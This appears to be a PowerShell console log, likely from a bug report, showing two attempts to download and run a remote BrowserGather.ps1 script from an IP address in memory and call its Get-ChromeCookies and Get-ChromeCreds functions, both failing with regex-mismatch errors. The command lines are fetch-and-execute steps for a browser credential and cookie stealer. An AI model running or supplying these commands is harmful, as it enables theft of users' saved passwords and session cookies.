 PS C:\Users\normuser\Downloads> IEX (New-Object System.Net.Webclient).DownloadString('http://45.63.14.194/BrowserGather.
ps1');Get-ChromeCookies
Get-ChromeCookies : The number of cookies is different than the number of encrypted blobs! This is most likely due to
a regex mismatch.
At line:1 char:95
+ ... loadString('http://45.63.14.194/BrowserGather.ps1');Get-ChromeCookies
+                                                         ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Get-ChromeCookies
PS C:\Users\normuser\Downloads> IEX (New-Object System.Net.Webclient).DownloadString('http://45.63.14.194/BrowserGather.
ps1');Get-ChromeCreds
Get-ChromeCreds : The number of users is different than the number of passwords! This is most likely due to a regex
mismatch.
At line:1 char:95
+ ... wnloadString('http://45.63.14.194/BrowserGather.ps1');Get-ChromeCreds
+                                                           ~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Get-ChromeCreds